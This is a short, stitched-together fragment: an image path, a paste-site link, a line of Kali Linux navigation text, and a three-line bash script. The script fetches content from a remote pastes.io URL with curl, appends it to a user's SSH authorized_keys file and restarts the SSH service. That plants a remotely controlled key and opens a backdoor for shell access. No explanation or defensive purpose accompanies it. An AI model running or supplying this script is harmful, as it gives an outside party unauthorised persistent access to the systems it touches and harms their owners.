 https://pastes.io/raw/bx5gcr0et8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Expl
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart